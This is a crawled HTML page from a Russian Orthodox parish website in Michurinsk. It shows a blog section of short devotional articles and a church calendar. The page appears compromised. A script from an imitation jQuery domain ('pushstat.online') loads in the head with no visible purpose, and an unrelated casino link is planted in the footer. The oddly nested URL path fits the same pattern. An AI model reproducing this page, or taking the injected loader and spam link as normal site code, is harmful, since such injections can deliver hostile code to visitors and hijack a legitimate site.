

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php/components/images/stories/pdf/docs/docs/index.php?option=com_content&view=section&layout=blog&id=10&Itemid=98
body_size: 6922
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Приход Скорбященского храма,Скорбященская, церковь,Тамбовская епархия,Мичуринское благочиние,Тамбов,Мичуринск,Всех скорбящих радость,воскресная школа,Серафима Белоусова,старица Серафима,схимонахиня Серафима">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Церковь</title>
  <link href="/index.php/components/images/stories/pdf/docs/docs/index.php?option=com_content&view=section&layout=blog&id=10&Itemid=98&format=feed&type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0">
  <link href="/index.php/components/images/stories/pdf/docs/docs/index.php?option=com_content&view=section&layout=blog&id=10&Itemid=98&format=feed&type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0">
  <link href="/index.php/components/images/stories/pdf/docs/docs/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/index.php/components/images/stories/pdf/docs/docs/components/com_yvcomment/assets/style003.css" type="text/css">
  <script type="text/javascript" src="/index.php/components/images/stories/pdf/docs/docs/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/index.php/components/images/stories/pdf/docs/docs/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/index.php/components/images/stories/pdf/docs/docs/media/system/js/caption.js"></script>
  <link rel="stylesheet" href="/index.php/components/images/stories/pdf/docs/docs/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/index.php/components/images/stories/pdf/docs/docs/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/index.php/components/images/stories/pdf/docs/docs/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/index.php/components/images/stories/pdf/docs/docs/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/index.php/components/images/stories/pdf/docs/docs/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo">
<img src="/images/jaws-logo_01.png" style="margin-left:39px;"><img src="/images/jaws-logo_02.png" style="margin-top:2px;">
</div>
              <div id="logo_img">
<img src="/images/jaws-img_01.png"><img src="/images/jaws-img_02.png"><img src="/images/jaws-img_03.png">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php/components/images/stories/pdf/docs/docs/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent active item29">
                      <a href="/index.php/components/images/stories/pdf/docs/docs/"><span>Новости</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php/components/images/stories/pdf/docs/docs/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php/components/images/stories/pdf/docs/docs/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent item30">
                      <a href="/index.php/components/images/stories/pdf/docs/docs/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php/components/images/stories/pdf/docs/docs/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Беседы о главном</h3>
                <ul class="menu-VM">
                  <li class="item100">
                    <span>Статьи</span>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537:ash-00&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4>8 октября (25 сентября ст.ст.)<br>
                Суббота.<br>
</h4>
                <table align="center">
                  <tr>
                    <td><img src="http://days.pravoslavie.ru/Images/is288.jpg" alt="Преподобный Сергий Радонежский" width="112" height="160" border="0"></td>
                  </tr>
                </table>
                <h4>Седмица 17-я по Пятидесятнице.<br>
                Глас 7.</h4>
                <p>Поста нет.</p>Прп. Евфросинии Александрийской (V). <b>Преставление прп. Сергия , игумена Радонежского, всея России чудотворца (1392).</b> Св. Николая исп., пресвитера (1941). Прмч. Пафнутия египтянина и с ним 546-ти мучеников (III). Прп. Евфросинии Суздальской, в миру Феодулии (1250). Перенесение мощей свт. Германа , архиеп. Казанского (1595). Прп. Досифеи затворницы, Киевской (1776).<br>
                <br>
                Утр. - Мф., 43 зач., XI, 27-30. Лит. - Прп.: Гал., 213 зач., V, 22 - VI, 2.Лк., 24 зач., VI, 17-23.
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=710&Itemid=113">Святыни нашего храма</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;">Главное в жизни — всегда делать людям добро. Если не можешь делать для людей добро большое, постарайся совершить хотя бы малое.</p>
                <p style="text-indent:0; text-align:right"><a href="index.php?option=com_content&view=article&id=53&Itemid=82">Святитель Лука (Войно-Ясенецкий)</a></p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <table class="blog" cellpadding="10" cellspacing="0">
                        <tr>
                          <td valign="top">
                            <div>
                              <table class="contentpaneopen">
                                <tr>
                                  <td class="contentheading" width="100%">
                                    Христианский взгляд на душу человека
                                  </td>
                                </tr>
                              </table>
                              <table class="contentpaneopen">
                                <tr>
                                  <td valign="top" colspan="2" class="createdate">11.07.2010 11:24</td>
                                </tr>
                                <tr>
                                  <td valign="top" colspan="2">
                                    
                                    <p>Первородный грех ввёл определённую дисгармонию в область душевных сил, которые мы ощущаем как постоянные внутренние противоречия. Человек живёт в мире пространства и времени, но он сотворён для вечности. Образно говоря, материальный мир — это кокон из шёлковых нитей, где червь превращается в крылатую бабочку...</p>
                                    <p>Глава из книги архимандрита Рафаила (Карелина) «Как вернуть в семью потерянную радость».</p>
                                  </td>
                                </tr>
                              </table>
<span class="article_separator"> </span>
                            </div>
                          </td>
                        </tr>
                        <tr>
                          <td valign="top">
                            <table width="100%" cellpadding="0" cellspacing="0">
                              <tr>
                                <td valign="top" width="50%" class="article_column">
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        «Отдай сердце твоё Мне»
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2" class="createdate">10.07.2010 10:53</td>
                                    </tr>
                                    <tr>
                                      <td valign="top" colspan="2">
                                        
                                        <p>В чём соль христианства? Кто такие святые, чем они отличаются от простых людей и как нам, чадам XXI века, достичь святости, размышляет благочинный Красносельского благочиния, настоятель храма Прмч. Андрея Критского протоиерей Валерий ШВЕЦОВ.</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        Одежда верующего человека должна соответствовать его полу и быть целомудренной
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2" class="createdate">09.07.2010 17:15</td>
                                    </tr>
                                    <tr>
                                      <td valign="top" colspan="2">
                                        
                                        <p>Сегодня все чаще, не только в светской, но и в церковной прессе, можно встретить дискуссии: насколько необходимо соблюдать традиции, сложившиеся в церковной жизни на протяжении столетий. Довольно часто высказывается мнение, что большинство из них были хороши для определенного времени, но теперь утратили свой смысл и действенность. Современный человек крайне болезненно воспринимает всё то, что, как ему кажется, ограничивает его свободу, а церковная жизнь, действительно, требует от него <nobr>каких-то</nobr> ограничений и перемен. Одна из тем, которая с годами <nobr>почему-то</nobr> не утрачивает своей „остроты“ — каким должен быть внешний вид женщины-христианки...</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        Об одежде и целомудрии
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        
                                        <p>Одно из основных правил духовной жизни – помнить, что и доброе и злое начинается с малого. В Книге Иова встречается загадочное слово «мраволев», как название какого-то диковинного существа. Это греховная страсть, которая при своем появлении мала как муравей, еле различимый глазами. Но если упустить время и не исторгнуть ее из сердца, то она становится львом, который хватает свою жертву и впивается в нее зубами. Тогда трудно бороться с грехом, овладевшим душой, как человеку – с хищным зверем. Святоотеческий опыт учит не уступать греху в малом и не считать что-либо незначительным в духовной жизни. Грех незамеченный и неисторгнутый из души подобен непогашенной вовремя искре, которая может превратиться в испепеляющее пламя пожара. Часто от незатушенного костра выгорали леса, а от уголька, выпавшего из печи – целое селение. Надо помнить, что грех это взрывчатое вещество, которое таится в душе человека, а внешние впечатления – запал, приставленный к нему.</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                </td>
                                <td valign="top" width="50%" class="article_column column_separator">
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        О приготовлении к молитве
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        
                                        <p>«На небе слышен голос не уст, а сердца» — пишут святые отцы. «Молиться надо искренне, от чистого сердца» — это их завет. Но на молитве между нами и Богом стоят грехи, будто густой туман, будто стена, из какой то плотной и липкой мглы, и в этой мгле ползают как скорпионы наши страсти.</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        Церковнославянский язык – это наш язык для беседы с Богом
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2" class="createdate">29.06.2010 18:21</td>
                                    </tr>
                                    <tr>
                                      <td valign="top" colspan="2">
                                        
                                        <p>Богослужение составляет душу церковной жизни, и таковым оно является в понимании православного русского народа, для которого сама жизнь Церкви вполне равнозначна тому, что совершается в храме. Православное церковнославянское богослужение — это один из главных способов выражения любви к Богу, развития молитвенного общения с Ним и лучшая школа для усвоения высших форм святоотеческого богословия и духовного опыта.</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        Слово о малом доброделании
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2" class="createdate">01.06.2010 17:01</td>
                                    </tr>
                                    <tr>
                                      <td valign="top" colspan="2">
                                        
                                        <p>Многие люди думают, что жить по вере и исполнять волю Божию очень трудно. На самом деле – очень легко. Стоит лишь обратить внимание на мелочи, на пустяки и стараться не согрешить в самых маленьких и легких делах...</p>
                                        <p>Дивный путь «малых дел», пою тебе гимн! Окружайте, люди, себя, опоясывайтесь малыми делами добра – цепью малых, простых, легких, ничего вам не стоящих добрых чувств, мыслей, слов и дел. Оставим большое и трудное, оно для тех, кто любит его, а для нас, еще не полюбивших большого, Господь милостию Своей приготовил, разлил всюду, как воду и воздух, малую любовь.</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                </td>
                              </tr>
                            </table>
                          </td>
                        </tr>
                        <tr>
                          <td valign="top">
                            <div class="blog_more">
                              <div>
                                <strong>Еще статьи...</strong>
                              </div>
                              <ul>
                                <li>
                                  Православное мировоззрение
                                </li>
                                <li>
                                  Благоговением приводится в умиление Бог
                                </li>
                                <li>
                                  О благоговении
                                </li>
                                <li>
                                  Современный враг христианства
                                </li>
                              </ul>
                            </div>
                          </td>
                        </tr>
                        <tr>
                          <td valign="top" align="center">
<span class="pagination"><span>«</span><span>Первая</span><span>Предыдущая</span><strong><span>1</span></strong><strong>2</strong>СледующаяПоследняя<span>»</span></span><br>
                          <br>
</td>
                        </tr>
                        <tr>
                          <td valign="top" align="center">Страница 1 из 2</td>
                        </tr>
                      </table>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
